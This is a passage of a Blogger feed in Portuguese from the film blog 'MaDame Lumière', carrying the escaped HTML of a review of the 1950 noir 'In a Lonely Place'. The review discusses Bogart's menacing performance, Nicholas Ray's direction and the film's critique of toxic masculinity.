href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJAacBJz5RS_oAtN-wHWbHgKaVaiHJFvbS9IycVPRko4xWTiFYHHdXfvhsvB3-m_i8RgxiFs51R4nLdoYAXQCcGIu28IHHd_V0Rtec8ppzzakcdNEJ67BVedscCIk8qiVH_vFGkON8Xey7KJMHwPuuRJN2gMKcmCMvCnJpnzVebivn-w4rzsEtxuyduZI\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJAacBJz5RS_oAtN-wHWbHgKaVaiHJFvbS9IycVPRko4xWTiFYHHdXfvhsvB3-m_i8RgxiFs51R4nLdoYAXQCcGIu28IHHd_V0Rtec8ppzzakcdNEJ67BVedscCIk8qiVH_vFGkON8Xey7KJMHwPuuRJN2gMKcmCMvCnJpnzVebivn-w4rzsEtxuyduZI\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação. Imovision.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1092559213645920568\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/entre-duas-mulheres-deux-femmes-en-or.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1092559213645920568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1092559213645920568"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/entre-duas-mulheres-deux-femmes-en-or.html","title":"Entre Duas Mulheres (Deux femmes en or, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4eH7PD0XZODk6dWIVjlqZ-gf3qTdsq5gJgcq4CdqHcsUPC6YFdTyOoUfnq8UbaKKG8FZdp_ebWZa2-NAiNz_t3HOS4YF9IYkDxMfe9x4Z_Fs0L-b0ntCzeBt6j5Xu1pft8pZJUOOBshOawvk9Wl11q9jdC5Q5-zFZ9sAOceOcbx1IFplbEQO8tEwTlA\/s72-w438-h640-c\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-877001643555428573"},"published":{"$t":"2025-11-29T08:00:00.012-03:00"},"updated":{"$t":"2025-11-29T08:00:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Clássico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Femme Fatale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Film Noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes Clássicos - Anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humphrey Bogart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madame Noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nicholas Ray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"MaDame Noir: No Silêncio da Noite (In a Lonely Place, 1950)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVxJOMiL_mMgbyErPkPZC_9E8YX6NmlyvtnXNzwDxj-MHPgFBm0Ky6NYA60zEtk3OGSivRydT4x4zqIqN_mXtQdaYRTP1_gwFyNVGSZMyuLFXlv_EBq6hZQIzk5v652Ciks4ChSJeuUl1qjG9-NPesMwdP4g21-NZ5tD2if1olrDFbt_vyDQhHkPPA6as\/s615\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"615\" data-original-width=\"457\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVxJOMiL_mMgbyErPkPZC_9E8YX6NmlyvtnXNzwDxj-MHPgFBm0Ky6NYA60zEtk3OGSivRydT4x4zqIqN_mXtQdaYRTP1_gwFyNVGSZMyuLFXlv_EBq6hZQIzk5v652Ciks4ChSJeuUl1qjG9-NPesMwdP4g21-NZ5tD2if1olrDFbt_vyDQhHkPPA6as\/w476-h640\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#MaDameNoir #MaDameLumière #CinemaNoir #FilmNoir #EntreLuzeseSombras #CríticadeCinema #CinemaClássico #CinemadeAutor #Suspense #FemmeFatale #HumphreyBogart\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EDisponível na plataforma \u003Ca href=\"https:\/\/www.filmicca.com.br\/\" target=\"_blank\"\u003EFilmicca\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EMaDame Noir: Entre Luzes e Sombras\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ENo Silêncio da Noite\u003C\/b\u003E é um filme trágico por excelência que expõe a face brutal de Dixon Steele (\u003Cb\u003EHumphrey Bogart)\u003C\/b\u003E, um roteirista que está além do cinismo e claramente decepcionado com a indústria de Hollywood. Em meio à sua solidão e como principal suspeito de um crime, a grande questão do filme não é o mistério do assassinato, mas sim a dúvida: \u003Ci\u003Eele é o culpado?\u003C\/i\u003E O ponto substancial de excelência reside na atuação sombria e ambígua de \u003Cb\u003EBogart\u003C\/b\u003E em um verdadeiro drama romântico doméstico, onde a tensão reside na desconfiança de que ele pode agredir a namorada, Laurel Gray (\u003Cb\u003EGloria Grahame)\u003C\/b\u003E. Nicholas Ray subverte o Film Noir de forma radical, tirando a mulher do papel de femme fatale e colocando o próprio Dixon Steele no centro da fatalidade da trama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4suIyFJ4MvRYBD7dbhEIJH_NOGYfzoZLHxL7_9SQkoXNBIaMcs3H5Zaw-LK-m0ZrZ345ZEav8ZEyd4LLo4sYnpgJwDWXaVPLHeVGaE_soghlPmu9HY7kyl0RTeBnAxEqrXe_UKQ-llO2-s8xIyLk4R5Q0NGAaq90GPYEExHz-gQZT83pXDifZEf-0YYI\/s1200\/In%20a%20Lonely%20Place%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4suIyFJ4MvRYBD7dbhEIJH_NOGYfzoZLHxL7_9SQkoXNBIaMcs3H5Zaw-LK-m0ZrZ345ZEav8ZEyd4LLo4sYnpgJwDWXaVPLHeVGaE_soghlPmu9HY7kyl0RTeBnAxEqrXe_UKQ-llO2-s8xIyLk4R5Q0NGAaq90GPYEExHz-gQZT83pXDifZEf-0YYI\/w640-h480\/In%20a%20Lonely%20Place%203.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe o mistério inicial parece central, logo percebemos que a verdadeira tensão está na raiva latente de Dixon. Desde o início, o roteiro é impregnado de pistas de que Steele é uma bomba-relógio. Não é apenas o seu histórico de agressões; sua instabilidade é consequência da decepção com a indústria, tornando-o um homem tomado por raiva, incapaz de acreditar ou amar. Ele se configura como o verdadeiro homme fatale, cínico e frio, amaldiçoado a viver por viver. Esse é o ponto crucial de desvio em relação a outros noirs da época: o foco não é a resolução de um crime externo, mas o drama íntimo. Quando conhece Laurel Gray, é tomado por desejo e paixão, mas sua possessividade se manifesta de forma aterrorizante em uma cena de carro que se torna símbolo da tensão sufocante. Laurel percebe naquela explosão a inegável bandeira vermelha.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5TDfc_sU0i9-iA433tF03rkt1jQMW88aC0lwbq0vPNHBogPRBm_cqs3J9kniGtGPGm03uYMFbDqIO6ogtCgl-C__FAhRWkX1XRxKzUDd547lP0IU1ZlmyDoh-7hLO07Z4RB9-3AYsjdJMwBgk_ehjMoIM97R4EEx-8foz-DcuiyJN8slf30Fi2bQSd5o\/s999\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir%20-%203.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"999\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5TDfc_sU0i9-iA433tF03rkt1jQMW88aC0lwbq0vPNHBogPRBm_cqs3J9kniGtGPGm03uYMFbDqIO6ogtCgl-C__FAhRWkX1XRxKzUDd547lP0IU1ZlmyDoh-7hLO07Z4RB9-3AYsjdJMwBgk_ehjMoIM97R4EEx-8foz-DcuiyJN8slf30Fi2bQSd5o\/w640-h470\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir%20-%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ENicholas Ray\u003C\/b\u003E prova ser um cineasta exímio em dirigir homens com rompantes de violência, e com a maestria de Bogart, o resultado toca a quintessência do Cinema. É impressionante notar como o ator se transforma em algo malévolo e insanamente agressivo apenas pelo olhar, criando no espectador o medo iminente. A atmosfera noir aqui é sentida mais na atuação do que na ambientação tradicional. É um noir moderno: diálogos afiados e intimistas dominam ambientes fechados como o apartamento de Laurel, e nas poucas externas, como nas estradas e carros, a iluminação de alto contraste retoma o clima sombrio, reforçando a paranoia. Gloria Grahame equilibra perfeitamente o estado de apaixonada e defensora do amado com a paranoia crescente, com o zoom de Ray acentuando a intimidade sufocante da relação. Essa paranoia desemboca no colapso da confiança, núcleo dramático da narrativa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUm dos aspectos mais ricos da narrativa é justamente esse colapso. Dixon nunca levou a sério o assassinato da moça que, por sinal, havia feito uma gentileza a ele. Sua frieza é o primeiro sinal de que não é confiável: um homem calado, indiferente e incapaz de se conectar. Ele é, de fato, o homem solitário do título (In a Lonely Place), até que conhece Laurel Gray. Com a chegada da amada, ele sorri um pouco mais, porém a incógnita permanece: com tanta instabilidade, quando será o próximo rompante? Laurel começa a ficar paranoica, com medo de estar correndo risco. A violência do temperamento de Dixon já o condenou, e a narrativa se concentra em como essa confiança vital é corroída pouco a pouco, conduzindo ao desfecho inevitável do casal. Esse destino íntimo se conecta a um diagnóstico maior: a crítica à masculinidade tóxica e ao cinismo de Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBeI2zhHXNMtmi6owF_qftPz2y9x7GdziPUAmqLtbuLOQ7K9xT5AvQqJMuMrJ0_n9_Bx2LHKcGqt8Ci_c3i4I_dgBgo_p0wWERNZaXJdSZ87DPK3k8PhYpvj71FA4phpHtXp2AuU7RrhMrj0m7d9E7TBwzVBMK2QQwlBTxQK2rrgSeQ8ZNFy3SwO7TnPI\/s998\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir%20-%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"998\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBeI2zhHXNMtmi6owF_qftPz2y9x7GdziPUAmqLtbuLOQ7K9xT5AvQqJMuMrJ0_n9_Bx2LHKcGqt8Ci_c3i4I_dgBgo_p0wWERNZaXJdSZ87DPK3k8PhYpvj71FA4phpHtXp2AuU7RrhMrj0m7d9E7TBwzVBMK2QQwlBTxQK2rrgSeQ8ZNFy3SwO7TnPI\/w640-h482\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir%20-%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELançado em 1950, o filme insere-se em um movimento em que Hollywood já era criticado, com menos glamour e mais obras sombrias e trágicas, impulsionadas por diretores como Nicholas Ray e Elia Kazan. Na época, foi aclamado pela crítica, principalmente por apresentar uma desconstrução ousada da persona de Humphrey Bogart. Em uma indústria machista, a obra foi audaciosa ao expor um homem tóxico e frágil como centro da fatalidade. O comportamento de Dixon Steele se mantém chocantemente relevante hoje: o filme é um espelho contundente da masculinidade tóxica, que projeta a sombra aterrorizante da raiva. Essa instabilidade destrói a confiança da parceira e mina qualquer chance de esses homens serem verdadeiramente amados, conduzindo Dixon a um lugar de solidão eterna. A contribuição duradoura do filme é essa: a tragédia é autoinfligida.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bx4KbW0WljN4tjpW70sACyfA4rGPcUGfxv4UvnJ25pCsSK6quMFAO9faXvLxErZPwRHoKD4uE5-yiV_GQNn_DXPEX3pziU1SOiw3qX6v_isnOKyWZS0lJdk2ohxp_hujINQxYvWYt1Dww6wFz40tNFbJFADOzNurd1OEM8x1xcKZL5bHQ3BxgP3cqz0\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bx4KbW0WljN4tjpW70sACyfA4rGPcUGfxv4UvnJ25pCsSK6quMFAO9faXvLxErZPwRHoKD4uE5-yiV_GQNn_DXPEX3pziU1SOiw3qX6v_isnOKyWZS0lJdk2ohxp_hujINQxYvWYt1Dww6wFz40tNFbJFADOzNurd1OEM8x1xcKZL5bHQ3BxgP3cqz0\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E(4,5)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação Columbia. Filmicca Streaming.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr 